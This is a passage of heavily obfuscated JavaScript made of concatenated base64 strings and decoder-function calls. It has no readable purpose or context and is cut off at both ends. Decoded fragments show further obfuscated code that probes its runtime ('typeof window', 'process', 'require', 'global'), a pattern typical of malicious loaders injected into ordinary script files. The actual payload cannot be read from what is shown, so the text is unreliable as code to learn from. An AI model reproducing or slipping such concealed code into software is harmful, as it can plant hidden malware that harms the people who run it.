KStHKDB4NGFmLCc2KipRJykrRygweD'+'UyNywnS2tzeScpK0coMHhiOCwnRFVaKSc'+'pK0coMHg1MGQsJ2QlIUwnKStHKDB4NGFj'+'LCdpR2NSJykrRygweDE3NSwnc0R4VicpK'+'0coMHgxZGIsJ1pLJSUnKStHKDB4NzQyLC'+'d1TWN6JykrRygweDY5OSwnZFJQVicpK0c'+'oMHg2YTAsJyU4JGYnKStHKDB4MTI2LCdL'+'a3N5JykrRygweDJhZSwnXWpIaycpK0coM'+_0x9554522u(0x31d)+'JHJykrRygweDI2OSwnIUVHVicpK0coMHg'+_0x9554522u(0x340)+_0x9554522u(0x29f)+'DAsJ3BXKXMnKStHKDB4NjczLCdUKlNlJy'+'krRygweDQ0MywnJWJFbycpK0coMHhlMiw'+_0x9554522u(0x2bd)+'KDB4MTkzLCdoSmRrJykrRygweGU2LCdRM'+'2NXJykrRygweDZlOCwnJTJLSCcpK0coMH'+'g2ZjcsJ213eWknKStHKDB4NjY4LCclOCR'+'mJykrRygweGQ5LCdYb2s0JykrRygweDIw'+_0x9554522u(0x31e)+'StHKDB4NmUzLCclOCRmJykrRygweDMzYi'+'wnWG9rNCcpK0coMHgzYWIsJ20yWlInKSt'+'HKDB4MjYxLCdoSmRrJykrRygweDZhMiwn'+_0x9554522u(0x1f9)+_0x9554522u(0x2a0)+'d5aScpK0co')+(_0x9554522u(0x1f7)+'zFzJykrRygweDVjZiwnRFVaKScpK0coMH'+'gyYTUsJyUyS0gnKStHKDB4NDI4LCddUzR'+_0x9554522u(0x37d)+_0x9554522u(0x335)+'ykrRygweDYxOCwnNioqUScpK0coMHgyMm'+'QsJ0hpY0snKStHKDB4NGVkLCclOCRmJyk'+'rRygweDUzMCwnKigkMCcpK0coMHg0MDks'+'J2RhW2YnKStHKDB4MjZiLCdtd3lpJykrR'+'ygweDlmLCdIaWNLJykrRygweDRkZiwnWk'+'slJScpK0coMHgyNGEsJ2QlIUwnKStHKDB'+_0x9554522u(0x280)+'SicpK0coMHgyNDYsJ08hWSknKStHKDB4M'+'jI4LCckcChDJykrRygweDE1YiwnWkslJS'+'cpK0coMHg1MmMsJ1RVcXAnKStHKDB4NzA'+'xLCcwQGcxJykrRygweDZmNiwnJTgkZicp'+'K0coMHg2MTYsJyUyS0gnKStHKDB4MTY4L'+'CdzRHhWJykrRygweDE4NCwnS2tzeScpK0'+'coMHg3MWYsJ2RhW2YnKStHKDB4MmI5LCd'+'SczFzJykrRygweDRhNCwnRlRodCcpK0co'+'MHg0MzAsJyUyS0gnKStHKDB4NjlmLCdpR'+'2NSJykrRygweDUyYSwnQDdASicpK0coMH'+_0x9554522u(0x360)+_0x9554522u(0x1ce)+'OTcsJyViRW8nKStHKDB4NDVhLCdLdCNWJ'+'ykrRygweDNmZSwnZUNmNScpK0coMHg1Ym'+'YsJ1EzY1cnKStHKDB4NDQ1LCdtXWxNJyk'+'rRygweDFlYSwnaEpkaycpK0coMHgyZTEs'+'J3VNY3onKStHKDB4NDM0LCczW2d6JykrR'+_0x9554522u(0x1fb)+_0x9554522u(0x380))+('KDB4NTBlLCdZXlRXJykrRygweDYzYSwnW'+'kslJScpK0coMHg3MTQsJ11TNEknKStHKD'+'B4NzQ4LCdoSmRrJykrRygweDM3OCwnUTN'+'jVycpK0coMHg1OGMsJ11qSGsnKStHKDB4'+'NTA2LCdXQWZ1JykrRygweDE0NiwnaUdjU'+'icpK0coMHgxNDgsJ0A3QEonKStHKDB4NW'+_0x9554522u(0x369)+'pK0coMHgzMjIsJ1FYbGonKStHKDB4MjI2'+'LCdIaWNLJykrRygweDI3NCwnWG9rNCcpK'+_0x9554522u(0x1ea)+'chRUdWJykrRygweDRiMCwnMEBnMScpK0c'+'oMHg0ZTYsJ28oKWcnKStHKDB4MWFiLCdL'+_0x9554522u(0x1cc)+_0x9554522u(0x1a1)+'kpJykrRygweDIwMCwncnVMTycpK0coMHg'+_0x9554522u(0x29d)+'JykrRygweDIzMywnaUdjUicpK0coMHgxZ'+'DIsJ1QqU2UnKStHKDB4NjJhLCd1TWN6Jy'+'krRygweDZjNiwnbV1sTScpKyhHKDB4Mjd'+'lLCdRM2NXJykrRygweDVlMiwnUTNjVycp'+'K0coMHgyMDIsJzFaIUonKStHKDB4MjJjL'+'CclOCRmJykrRygweDMxZCwnNioqUScpK0'+'coMHg3NGUsJ2lHY1InKStHKDB4NWI4LCd'+'tMlpSJykrRygweDNjMCwnWkslJScpK0co'+_0x9554522u(0x336)+_0x9554522u(0x1cb)+'gyODYsJyhSMmonKStHKDB4MTJhLCdwVyl'+'zJykrRygweDYyMiwnVFVxcCcpK0coMHgx'+'ZDgsJ2FoVDYnKStHKDB4NzEyLCdRWGxqJ'+_0x9554522u(0x3b3)+_0x9554522u(0x1fc))+('KStHKDB4NGYyLCdZXlRXJykrRygweDYxY'+'SwnZGFbZicpK0coMHg0ZWMsJ2QlIUwnKS'+'tHKDB4NjBjLCdtd3lpJykrRygweDFlNSw'+'nS3QjVicpK0coMHgxNmQsJ0t0I1YnKStH'+'KDB4YjUsJ2hKZGsnKStHKDB4MjFmLCdAN'+'0BKJykrRygweDM4MywnVCpTZScpK0coMH'+'gxNDEsJ20yWlInKStHKDB4NGY4LCdydUx'+'PJykrRygweDZjMSwnKigkMCcpK0coMHg0'+'MmUsJzFaIUonKStHKDB4NDBlLCd1TWN6J'+'ykrRygweDNlYiwnbTJaUicpK0coMHgxYT'+_0x9554522u(0x3a5)+'rRygweDNmOSwnVCpTZScpK0coMHgzNjYs'+_0x9554522u(0x343)+'ygweDMyOCwnM1tneicpK0coMHg2MGQsJ3'+'NEeFYnKStHKDB4NmJkLCdtMlpSJykrRyg'+'weDFlMSwnRlRodCcpK0coMHg0NWIsJ20y'+'WlInKStHKDB4NWNlLCcwQGcxJykrRygwe'+_0x9554522u(0x1dd)+'snKStHKDB4NWVmLCcqKCQwJykrRygweDU'+'3ZCwnaHAzQCcpK0coMHgyNDAsJyUyS0gn'+'KStHKDB4NTNkLCddakhrJykrRygweDNjZ'+_0x9554522u(0x269)+'tHKDB4NDZhLCdydUxPJykrRygweDE4Myw'+'nJTgkZicpK0coMHg2ZDUsJyhSMmonKStH'+'KDB4MjcyLCcqKCQwJykrRygweDUxYSwnT'+_0x9554522u(0x1f0)+'B4NzQwLCdtd3lpJykrRygweDIwOCwnZCU'+'hTCcpK0coMHhhMiwnJTJLSCcpK0coMHg2'+'ZmYsJ1QqU2UnKStHKDB4MmFkLCdvKClnJ'+_0x9554522u(0x295)+'IsJ2RsUUQn')+(_0x9554522u(0x36e)+'SwnbV1sTScpK0coMHgzZDgsJzYqKlEnKS'+'tHKDB4MmRkLCdaSyUlJykrRygweDJhNyw'+_0x9554522u(0x1c8)+'KDB4NjcwLCcqKCQwJykrRygweDJiZiwnM'+'EBnMScpK0coMHg2MDcsJ0A3QEonKStHKD'+'B4MzQ2LCdSczFzJykrRygweDI2ZSwnRlR'+'odCcpK0coMHg5YiwnM1tneicpK0coMHg2'+'Y2MsJ1QqU2UnKStHKDB4NzJkLCcxWiFKJ'+'ykrRygweDM4ZSwnRlRodCcpK0coMHgxZT'+_0x9554522u(0x1e2)+'rRygweDUxNSwnaUdjUicpK0coMHgyNWYs'+'J2QlIUwnKStHKDB4MzM2LCdwVylzJykrR'+'ygweDU0NCwnV0FmdScpK0coMHgxNTcsJy'+_0x9554522u(0x245)+'weDc1OCwnJHAoQycpK0coMHgxZDUsJ11T'+'NEknKStHKDB4MWQwLCdhaFQ2JykrRygwe'+_0x9554522u(0x382)+'AnKStHKDB4NjhjLCdUKlNlJykrRygweGZ'+'mLCdmNVsmJykrRygweDFmNiwnZCUhTCcp'+'K0coMHgxZGMsJ28oKWcnKStHKDB4MTJkL'+'CddakhrJykrRygweDUzYSwnZGFbZicpK0'+'coMHg2ZjEsJ1dBZnUnKStHKDB4MTA2LCd'+'oSmRrJykrRygweDZjZiwnbTJaUicpK0co'+'MHg1ZjIsJyhSMmonKStHKDB4ZWEsJ2FoV'+'DYnKStHKDB4NjdlLCdUVXFwJykrRygweD'+'UwNSwnTDZCRycpK0coMHgxZDcsJyooJDA'+'nKStHKDB4NmIzLCdpR2NSJykrRygweDUx'+'OSwnc0R4VicpK0coMHg3MzksJ11TNEknK'+'StHKDB4NTJiLCdAN0BKJykrRygweDM4Yi'+'wncmRQQycp')+('K0coMHg0NzAsJ1EzY1cnKStHKDB4MzVhL'+_0x9554522u(0x235)+_0x9554522u(0x32b)+_0x9554522u(0x3a3)+'MHgzZjQsJ1pLJSUnKStHKDB4NGI4LCdKN'+'lNGJykrRygweDFjNiwnZGFbZicpK0coMH'+'gzYTksJ2Y1WyYnKStHKDB4NGVhLCdtXWx'+'NJykrRygweDIzNCwnUVhsaicpK0coMHg3'+_0x9554522u(0x381)+'ykrRygweDRkYiwnbTJaUicpK0coMHgyMm'+'UsJ1FYbGonKStHKDB4Y2IsJ0o2U0YnKSt'+_0x9554522u(0x231)+_0x9554522u(0x2fe)+'DB4MjUxLCdSczFzJykrRygweDFjNCwnUn'+'MxcycpK0coMHgzOGYsJ20yWlInKStHKDB'+_0x9554522u(0x249)+'TycpK0coMHg1YzgsJ2VDZjUnKStHKDB4N'+'TUyLCdkYVtmJykrRygweDM1MSwnZGFbZi'+'cpK0coMHgxMGYsJ2RhW2YnKStHKDB4ZGQ'+'sJ2VDZjUnKStHKDB4NDhiLCdUVXFwJykr'+_0x9554522u(0x2f6)+'2VDZjUnKStHKDB4Mjk4LCdkYVtmJykrRy'+_0x9554522u(0x266)+'EeFYnKStHKDB4MThmLCdPIVkpJykrRygw'+'eDM3NSwnZCUhTCcpK0coMHg2M2QsJ2hwM'+'0AnKStHKDB4M2I3LCdkYVtmJykrRygweD'+'ZhYSwnKigkMCcpK0coMHgzMDAsJ1RVcXA'+'nKStHKDB4NDcxLCdAN0BKJykrRygweDM5'+'NSwnWG9rNCcpK0coMHgyMjQsJ0hpY0snK'+'StHKDB4MTk1LCchRUdWJykrRygweDEwMy'+'wncFcpcycp')+('K0coMHgxNWEsJyFFR1YnKStHKDB4MzQyL'+'CdvKClnJykrRygweDIyZiwncnVMTycpK0'+'coMHhkYywnRFVaKScpK0coMHg2M2UsJ3B'+'XKXMnKStHKDB4NGI3LCdocDNAJykrRygw'+'eDZkYiwnZGFbZicpK0coMHg3NGQsJ3BXK'+'XMnKStHKDB4NjcxLCdoSmRrJykrRygweD'+'I3NiwnUVhsaicpK0coMHgzNzAsJzFaIUo'+_0x9554522u(0x17c)+'MCwncmRQQycpK0coMHgzMWEsJ3J1TE8nK'+_0x9554522u(0x2ce)+_0x9554522u(0x35f)+'HKDB4NmIyLCdzRHhWJykrRygweDNlNSwn'+'VCpTZScpK0coMHg1YTcsJ1pLJSUnKStHK'+'DB4MTRjLCddakhrJykrRygweDJjYiwnVF'+_0x9554522u(0x18d)+'4NGNiLCdXQWZ1JykrRygweDY3YiwncmRQ'+'QycpK0coMHg1ZWIsJzBAZzEnKStHKDB4M'+'mZhLCdEVVopJykrRygweDYwZiwnUTNjVy'+_0x9554522u(0x17e)+'3LCdyZFBDJykrRygweDY0OSwnJHAoQycp'+_0x9554522u(0x23f)+'CdLdCNWJykrRygweDFjMCwnTyFZKScpK0'+'coMHg2OWIsJ1JzMXMnKStHKDB4MTY5LCd'+'zRHhWJykrRygweDI2MiwnS3QjVicpK0co'+'MHgxZjUsJ2lHY1InKStHKDB4M2I4LCdkU'+'lBWJykrRygweDVhOSwnJTJLSCcpK0coMH'+_0x9554522u(0x2cb)+'wM0AnKStHKDB4MzU0LCdKNlNGJykrRygw'+_0x9554522u(0x24f)+'XMnKStHKDB4NmE4LCchRUdWJykrRygweD'+'VkNywnWV5U')+(_0x9554522u(0x330)+_0x9554522u(0x243)+_0x9554522u(0x2ef)+'jLCdRWGxqJykrRygweDYxZiwnJWJFbycp'+'K0coMHg1NmIsJ2VDZjUnKStHKDB4MTU0L'+'CdocDNAJykrRygweDJlNywnUVhsaicpK0'+'coMHg3MDAsJ1hvazQnKStHKDB4NjhmLCc'+_0x9554522u(0x3a6)+'MHgyNWIsJ2Y1WyYnKStHKDB4MmJhLCdkY'+_0x9554522u(0x275)+'hkMCwnSGljSycpK0coMHg0YzAsJ1leVFc'+'nKStHKDB4MmUzLCdRM2NXJykrRygweGQ3'+'LCdvKClnJykrRygweDUwYSwnWG9rNCcpK'+'0coMHg2NWIsJyUyS0gnKStHKDB4NjVhLC'+_0x9554522u(0x298)+'oMHg1YWYsJ0trc3knKStHKDB4MTM2LCdd'+'akhrJykrRygweDJlNSwnQDdASicpK0coM'+_0x9554522u(0x17f)+'RrJykrRygweDRiMSwnWV5UVycpK0coMHg'+_0x9554522u(0x3a9)+'JykrRygweDZlZSwnVCpTZScpK0coMHg0M'+'TMsJ1pLJSUnKStHKDB4NjRjLCdocDNAJy'+'krRygweDEzZCwnXVM0SScpK0coMHgzNTM'+_0x9554522u(0x1b8)+'RygweDFhNSwnaEpkaycpK0coMHgyYjQsJ'+_0x9554522u(0x241)+'gweDVjYywnaEpkaycpK0coMHgzYTgsJ21'+_0x9554522u(0x1ad)+'eDQ5ZiwnNioqUScpK0coMHg3MzUsJyU4J'+'GYnKStHKDB4MWM3LCdmNVsmJykrRygweD'+'RkZSwnRlRo')+('dCcpK0coMHg1ODIsJ1hvazQnKStHKDB4N'+'WNiLCdlQ2Y1JykrRygweDJmZCwnQDdASi'+'cpK0coMHg0YmMsJ2RsUUQnKStHKDB4NmU'+_0x9554522u(0x21d)+'K0coMHgzN2UsJ2QlIUwnKStHKDB4MzU1L'+'CdIaWNLJykrRygweDI3MSwnUTNjVycpK0'+'coMHg1MTcsJ1EzY1cnKStHKDB4MmViLCd'+_0x9554522u(0x197)+_0x9554522u(0x182)+'ClnJykrRygweDJlOCwnWV5UVycpK0coMH'+'gzNzIsJyooJDAnKStHKDB4Mzg4LCdKNlN'+'GJykrRygweDRjOCwnUTNjVycpK0coMHgx'+'ZGQsJ0o2U0YnKStHKDB4M2RjLCclOCRmJ'+'ykrRygweDQ4NiwnRlRodCcpK0coMHg0ZG'+'MsJ08hWSknKStHKDB4NjFkLCc2KipRJyk'+'rRygweDM3OSwnJWJFbycpK0coMHgzODYs'+'J2Y1WyYnKStHKDB4NDZiLCdzRHhWJykrR'+'ygweGVkLCdAN0BKJykrRygweDUxYywnRF'+'VaKScpK0coMHg1MzEsJ0ZUaHQnKStHKDB'+'4MTBkLCdlQ2Y1JykrRygweDMxNiwnTyFZ'+'KScpK0coMHgyYmUsJyUyS0gnKStHKDB4M'+_0x9554522u(0x2a1)+'cpK0coMHhhMywnQDdASicpK0coMHg0YWE'+'sJ2RSUFYnKStHKDB4ZWYsJyRwKEMnKStH'+'KDB4NjE1LCddUzRJJykrRygweDcxOCwnN'+'ioqUScpK0coMHgyNTQsJyU4JGYnKStHKD'+'B4MzZhLCckcChDJykrRygweDQ0NiwnaUd'+'jUicpK0coMHhiZSwnNioqUScpK0coMHgz'+'MWMsJyRwKEMnKStHKDB4MmYxLCdUVXFwJ'+'ykrRygweDUzYiwnS3QjVicpK0coMHgyZj'+'ksJ1JzMXMn')+(_0x9554522u(0x2af)+'SwnbTJaUicpK0coMHgxYmUsJ0o2U0YnKS'+'tHKDB4NDJiLCdydUxPJykrRygweDRlOCw'+'nVCpTZScpK0coMHgyYjcsJ0ZUaHQnKStH'+'KDB4MmM5LCdLdCNWJykrRygweDcxMCwnb'+'V1sTScpK0coMHg0NjUsJ1dBZnUnKStHKD'+_0x9554522u(0x1d6)+'pcycpK0coMHgxYTksJyU4JGYnKStHKDB4'+'NjQyLCdtXWxNJykrRygweDM5MywnXWpIa'+'ycpK0coMHgxNDQsJ3VNY3onKStHKDB4NW'+'FiLCdRM2NXJykrRygweDNlMiwnUnMxcyc'+'pK0coMHg0YzcsJ1QqU2UnKStHKDB4MmIz'+'LCdRWGxqJykrRygweDExNCwnSjZTRicpK'+'0coMHgxM2YsJ1FYbGonKStHKDB4Njg5LC'+_0x9554522u(0x32d)+_0x9554522u(0x216)+'N0BKJykrRygweDczMCwnZCUhTCcpK0coM'+'Hg0YTAsJ2RSUFYnKStHKDB4MjM2LCdXQW'+'Z1JykrRygweDcyNywnJTgkZicpK0coMHg'+'3MjEsJ2QlIUwnKStHKDB4MzgxLCchRUdW'+'JykrRygweDExMiwncmRQQycpK0coMHgzM'+_0x9554522u(0x33d)+'tHKDB4NjNiLCcoUjJqJykrRygweDcyMiw'+'nc0R4VicpK0coMHg0ZmMsJ21dbE0nKStH'+_0x9554522u(0x2e5)+'TgkZicpK0coMHg2MjgsJ3JkUEMnKStHKD'+'B4NjUxLCdtd3lpJykrRygweDJlYSwnWks'+_0x9554522u(0x355)+'M2Q5LCdwVylzJykrRygweDQzYywnKigkM'+'CcpK0coMHgyOGIsJzYqKlEnKStHKDB4Mj'+'A5LCdoSmRr')+(_0x9554522u(0x2ed)+_0x9554522u(0x195)+'krRygweDQzZSwnRlRodCcpK0coMHg0YmU'+'sJ2VDZjUnKStHKDB4M2JlLCdkJSFMJykr'+_0x9554522u(0x2fa)+'2QlIUwnKStHKDB4MTkxLCddakhrJykrRy'+'gweDcyMCwnZUNmNScpK0coMHg2MTksJyU'+'yS0gnKStHKDB4NjRiLCdaSyUlJykrRygw'+_0x9554522u(0x226)+'kcnKStHKDB4MzA0LCdLa3N5JykrRygweD'+'NmZCwnZCUhTCcpK0coMHg1OWQsJ1dBZnU'+'nKStHKDB4NDU5LCdLdCNWJykrRygweDE3'+_0x9554522u(0x346)+_0x9554522u(0x258)+'ckcChDJykrRygweDFmNywnRlRodCcpK0c'+'oMHgyMjUsJ0RVWiknKStHKDB4NDY0LCdS'+'czFzJykrRygweDJiMCwnTyFZKScpK0coM'+'HgzMmYsJ3JkUEMnKStHKDB4MzVjLCdAN0'+'BKJykrRygweDU0OCwnTyFZKScpK0coMHg'+_0x9554522u(0x2aa)+'JykrRygweDc0NiwnJTJLSCcpK0coMHg1Z'+'DYsJ3VNY3onKStHKDB4MTA0LCdkYVtmJy'+'krRygweDQ0NywnZUNmNScpK0coMHg1NGQ'+'sJ0hpY0snKStHKDB4MjIxLCddUzRJJykr'+'RygweDE5ZiwnbygpZycpK0coMHgzNjAsJ'+'11TNEknKStHKDB4NTkyLCcxWiFKJykrRy'+'gweDNlNiwnTDZCRycpK0coMHg0NDEsJ2R'+'sUUQnKStHKDB4NzJmLCdMNkJHJykrRygw'+_0x9554522u(0x3ae)+'CcpK0coMHg2ZDAsJzNbZ3onKStHKDB4Nz'+'NmLCdaSyUl')+('JykrRygweDUzOSwnbTJaUicpK0coMHgyZ'+'jYsJ2Y1WyYnKStHKDB4NTEzLCclOCRmJy'+'krRygweDYwYiwnSGljSycpK0coMHg1MWY'+_0x9554522u(0x338)+'KyhHKDB4MWJjLCdEVVopJykrRygweDRjO'+'SwnRFVaKScpK0coMHg1Y2EsJ0o2U0YnKS'+_0x9554522u(0x1a8)+_0x9554522u(0x2ff)+'KDB4NmRhLCdzRHhWJykrRygweDU0OSwnd'+'U1jeicpK0coMHg2ZmQsJ1QqU2UnKStHKD'+_0x9554522u(0x20b)+'jeicpK0coMHg0NDIsJ1pLJSUnKStHKDB4'+'MTY2LCdXQWZ1JykrRygweDM3NywnS3QjV'+_0x9554522u(0x2fc)+_0x9554522u(0x309)+'pK0coMHg3MTUsJ2RSUFYnKStHKDB4MTBh'+_0x9554522u(0x34c)+'ygweDZiNCwnUnMxcycpK0coMHg3MmIsJ2'+'FoVDYnKStHKDB4MmZlLCdyZFBDJykrRyg'+'weGI0LCclYkVvJykrRygweDJkMywnXVM0'+'SScpK0coMHg0NmMsJ0A3QEonKStHKDB4N'+'mM0LCdzRHhWJykrRygweDQ5MiwnMVohSi'+'cpK0coMHgyMTksJ0o2U0YnKStHKDB4MmE'+_0x9554522u(0x3b0)+'K0coMHg0YTgsJ2Y1WyYnKStHKDB4MzZiL'+'CcxWiFKJykrRygweDZhMSwnaEpkaycpK0'+_0x9554522u(0x1d1)+'dUzRJJykrRygweGQ0LCdpR2NSJykrRygw'+_0x9554522u(0x2cf)+'E0nKStHKDB4MWEzLCdRWGxqJykrRygweD'+_0x9554522u(0x1c5))+('VycpK0coMHg2OTMsJ1dBZnUnKStHKDB4N'+'jBhLCdKNlNGJykrRygweDE4YiwnJTJLSC'+'cpK0coMHgzMzEsJyRwKEMnKStHKDB4MzI'+_0x9554522u(0x372)+'K0coMHg2MmUsJ08hWSknKStHKDB4NmY0L'+_0x9554522u(0x3ba)+'coMHg2MTAsJ21dbE0nKStHKDB4NWFjLCc'+'xWiFKJykrRygweDIwNCwndU1jeicpK0co'+_0x9554522u(0x18c)+'FBDJykrRygweDE2YywnbygpZycpK0coMH'+_0x9554522u(0x36f)+'0JykrRygweDE1MCwnM1tneicpK0coMHg0'+'OGMsJ0ZUaHQnKStHKDB4ZDYsJ0t0I1YnK'+'StHKDB4NWUxLCdkYVtmJykrRygweDU5ZS'+'wnVCpTZScpK0coMHgzNmYsJ213eWknKSt'+'HKDB4MjQ5LCclYkVvJykrRygweDZjYSwn'+'MEBnMScpK0coMHgyMzUsJ0hpY0snKStHK'+'DB4YWQsJ20yWlInKStHKDB4MzMyLCdIaW'+'NLJykrRygweDRiNiwnMVohSicpK0coMHg'+'0NGUsJzNbZ3onKStHKDB4NzAyLCdoSmRr'+_0x9554522u(0x3b9)+'jAsJzBAZzEnKStHKDB4MjI5LCckcChDJy'+'krRygweDQxYywnJWJFbycpK0coMHg0Njc'+'sJ0A3QEonKStHKDB4ZTcsJ3BXKXMnKStH'+'KDB4NTZhLCdtd3lpJykrRygweDEyNywnZ'+'jVbJicpK0coMHg2NDQsJ213eWknKStHKD'+'B4NTk5LCchRUdWJykrRygweDcwZiwnJHA'+'oQycpK0coMHgxN2QsJyooJDAnKStHKDB4'+'NDgzLCdYb2s0JykrRygweDE1MSwnUVhsa'+'icpK0coMHgyOTYsJyViRW8nKStHKDB4NG'+_0x9554522u(0x32a))+('JykrRygweDcyOCwnZGFbZicpK0coMHgxY'+'zEsJ1EzY1cnKStHKDB4NGU5LCdtd3lpJy'+'krRygweDUyNSwnIUVHVicpK0coMHg0YjI'+'sJ2Y1WyYnKStHKDB4MWI1LCdRM2NXJykr'+'RygweDJkNywnJTJLSCcpK0coMHgzZmMsJ'+'3BXKXMnKStHKDB4NmNiLCdlQ2Y1JykrRy'+'gweDJiMSwnaUdjUicpK0coMHg1ZmIsJ0t'+'0I1YnKStHKDB4NjMyLCdMNkJHJykrRygw'+'eDc1NCwnS3QjVicpK0coMHg0Y2EsJ3BXK'+'XMnKStHKDB4NDRiLCdkJSFMJykrRygweD'+'cyMywnJWJFbycpK0coMHgyMGYsJ2hKZGs'+'nKStHKDB4NTg5LCdKNlNGJykrRygweDQ1'+_0x9554522u(0x2e0)+_0x9554522u(0x240)+_0x9554522u(0x341)+_0x9554522u(0x284)+'JSFMJykrRygweDljLCdGVGh0JykrRygwe'+'DU0NywndU1jeicpK0coMHgxYmEsJ2Y1Wy'+'YnKStHKDB4NDllLCcwQGcxJykrRygweDV'+_0x9554522u(0x31a)+'KStHKDB4Njc0LCdyZFBDJykrRygweDNiN'+'SwnWV5UVycpK0coMHg0YjksJ3NEeFYnKS'+'tHKDB4MWYwLCddUzRJJykrRygweDk4LCc'+'kcChDJykrRygweDJkMCwncnVMTycpK0co'+_0x9554522u(0x1a0)+'lRXJykrRygweDQ4MCwncmRQQycpK0coMH'+'gxYzUsJ3JkUEMnKStHKDB4M2ZiLCc2Kip'+'RJykrRygweDVkMCwnMEBnMScpK0coMHg2'+'YTQsJ20yWlInKStHKDB4NGM1LCdhaFQ2J'+'ykrRygweDRjMiwnRFVaKScpK0coMHgxMm'+'IsJ3J1TE8n')+(_0x9554522u(0x22c)+'CdGVGh0JykrRygweDY3NywnaUdjUicpK0'+'coMHgzOWQsJ1hvazQnKStHKDB4YzMsJ3J'+'1TE8nKStHKDB4MTdhLCchRUdWJykrRygw'+'eDRlMywncmRQQycpK0coMHgzOTEsJyFFR'+'1YnKStHKDB4NmNlLCddakhrJykrRygweD'+'M1YiwnWV5UVycpK0coMHgzNmQsJyViRW8'+'nKStHKDB4M2Y4LCdlQ2Y1JykrRygweDNl'+_0x9554522u(0x273)+_0x9554522u(0x365)+'wnV0FmdScpK0coMHg1ZDEsJ2QlIUwnKSt'+'HKDB4MjFlLCcoUjJqJykrRygweDI2NCwn'+'SGljSycpK0coMHg1MDksJ08hWSknKStHK'+_0x9554522u(0x242)+'JQVicpK0coMHgxZDQsJyRwKEMnKStHKDB'+_0x9554522u(0x38d)+'VicpK0coMHgzZmYsJ2QlIUwnKStHKDB4M'+'WFjLCdAN0BKJykrRygweDUwZiwnc0R4Vi'+'cpK0coMHgxOWMsJ0w2QkcnKStHKDB4MjB'+'kLCcqKCQwJykrRygweDUzMiwndU1jeicp'+_0x9554522u(0x2e2)+'CdkbFFEJykrRygweDM0MCwnQDdASicpK0'+_0x9554522u(0x239)+_0x9554522u(0x399)+'ZCcpLGVbRygweDE0ZSwnZFJQVicpXT1HK'+'DB4MzUwLCdKNlNGJykrRygweDI1OCwnKi'+'gkMCcpKyduZycsZVtHKDB4NjgzLCdLdCN'+'WJyldPWZ1bmN0aW9uKHEscixzLHQsdSx2'+'LHcseCx6LEEsQil7cmV0dXJuIHEocixzL'+'HQsdSx2LHcseCx6LEEsQik7fSxlW0coMH'+'g3NWQsJ11q')+('SGsnKV09ZnVuY3Rpb24ocSxyKXtyZXR1c'+'m4gcXx8cjt9LGVbRygweDRkMCwnbTJaUi'+_0x9554522u(0x2e6)+'3KXtyZXR1cm4gcShyLHMsdCx1LHYsdyk7'+_0x9554522u(0x37c)+'3Rpb24ocSxyLHMsdCx1KXtyZXR1cm4gcS'+_0x9554522u(0x357)+'zQCcpXT1HKDB4NTkwLCclMktIJykrRygw'+'eDQxMiwnJTgkZicpK0coMHgxY2UsJyFFR'+_0x9554522u(0x39b)+'ldPUcoMHg1ZDMsJ2RsUUQnKStHKDB4NDU'+'yLCcoUjJqJykrRygweDE3NCwnZUNmNScp'+'K0coMHg1NzksJ08hWSknKSxlW0coMHg2Z'+'WYsJ2QlIUwnKV09RygweDY1MywnIUVHVi'+'cpK0coMHgzM2MsJ1JzMXMnKStHKDB4MmE'+'wLCcwQGcxJykrRygweDI2NSwnVCpTZScp'+'KyddJyxlW0coMHg0MDMsJ08hWSknKV09R'+'ygweDJlYywnTDZCRycpK0coMHg0MzksJ3'+_0x9554522u(0x342)+_0x9554522u(0x1e7)+_0x9554522u(0x391)+'nVuY3Rpb24ocSxyLHMsdCx1LHYsdyx4LH'+'osQSxCKXtyZXR1cm4gcShyLHMsdCx1LHY'+'sdyx4LHosQSxCKTt9LGVbRygweDQ5Niwn'+'MEBnMScpXT1mdW5jdGlvbihxLHIscyl7c'+_0x9554522u(0x2f5)+_0x9554522u(0x378)+'0dXJuIGZ1bmN0aW9uKHIscyl7dmFyIHQ9'+_0x9554522u(0x19d)+_0x9554522u(0x1c0)+'Y3YSwnRlRo')+('dCcpXShyLGFyZ3VtZW50cyk7cmV0dXJuI'+_0x9554522u(0x314)+'tyZXR1cm4gcT0hW10sdDt9O30oKTtmdW5'+'jdGlvbiBqKHEscil7dmFyIEk9Rztmb3Io'+'dmFyIHMgaW4gcSlpZihoW0koMHg1YjAsJ'+'yUyS0gnKV0oc1tJKDB4NTcxLCc2KipRJy'+'krJ2gnXSxyKSYmZnVuY3Rpb24odCx1KXt'+'2YXIgSj1JLHY9aFtKKDB4NzJlLCcxWiFK'+'JyldW0ooMHhjZiwnZjVbJicpXSgnfCcpL'+_0x9554522u(0x364)+'h2W3crK10pe2Nhc2UnMCc6dmFyIHg9aFt'+'KKDB4MTZmLCdRM2NXJyldKGksdGhpcyxm'+_0x9554522u(0x201)+'HgzYjEsJ1QqU2UnKV0odHlwZW9mIHdpbm'+'RvdyxBW0soMHg1NGEsJ1JzMXMnKV0pP3d'+'pbmRvdzpBW0soMHgxYjEsJyooJDAnKV0o'+'dHlwZW9mIHByb2Nlc3MsQVtLKDB4MzJhL'+'CcoUjJqJyldKSYmQVtLKDB4ZGUsJ0A3QE'+'onKV0odHlwZW9mIHJlcXVpcmUsQVtLKDB'+'4NzE3LCdlQ2Y1JyldKSYmQVtLKDB4NzBh'+'LCdkUlBWJyldKHR5cGVvZiBnbG9iYWwsQ'+_0x9554522u(0x1de)+_0x9554522u(0x2dd)+_0x9554522u(0x387)+_0x9554522u(0x259)+'yldKTtyZXR1cm4hRVtMKDB4M2M0LCclOC'+'RmJyldKHgpO307cmV0dXJuIEFbSygweDJ'+'jNiwncmRQQycpXShEKTt9KTtjb250aW51'+'ZTtjYXNlJzEnOmhbSigweDRlYiwnbygpZ'+_0x9554522u(0x203)+_0x9554522u(0x20a))+('O3pbSigweDQxYSwnUVhsaicpXT1oW0ooM'+'HgxMDUsJyooJDAnKV0seltKKDB4M2YyLC'+'dIaWNLJyldPWZ1bmN0aW9uKEMsRCl7dmF'+'yIE09SjtyZXR1cm4gaFtNKDB4NGJkLCdL'+'a3N5JyldKEMsRCk7fSx6W0ooMHg0NGMsJ'+'1leVFcnKV09aFtKKDB4NzM4LCdLdCNWJy'+_0x9554522u(0x1e5)+'jdGlvbihDLEQpe3ZhciBOPUo7cmV0dXJu'+'IGhbTigweDU1MywnM1tneicpXShDLEQpO'+'30seltKKDB4NDhlLCdoSmRrJyldPWhbSi'+'gweDIzZSwnS3QjVicpXSx6W0ooMHg0NzU'+'sJ2RSUFYnKV09aFtKKDB4NDcyLCdRM2NX'+'JyldLHpbSigweDUwMiwncnVMTycpXT1md'+'W5jdGlvbihDKXt2YXIgTz1KO3JldHVybi'+'BoW08oMHgyY